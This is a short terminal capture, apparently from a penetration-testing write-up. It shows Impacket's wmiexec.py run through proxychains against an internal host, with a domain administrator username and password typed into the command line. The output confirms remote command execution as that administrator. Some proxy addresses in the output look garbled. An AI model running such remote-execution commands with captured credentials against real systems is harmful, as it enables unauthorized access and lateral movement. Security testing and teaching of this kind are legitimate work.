 :~/Desktop/tools/impacket/examples# proxychains python wmiexec.py rootk
it/administrator:admin\!@#45@192.168.3.76 whoami
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
|S-chain|-<>-10 17:15443-<><>-192.168.3.76:445-<><>-OK
[*] SMBv3.0 dialect used
|S-chain|-<>-103 217:15443-<><>-192.168.3.76:135-<><>-OK
|S-chain|-<>-10 17:15443-<><>-192.168.3.76:49154-<><>-OK
rootkit\administrator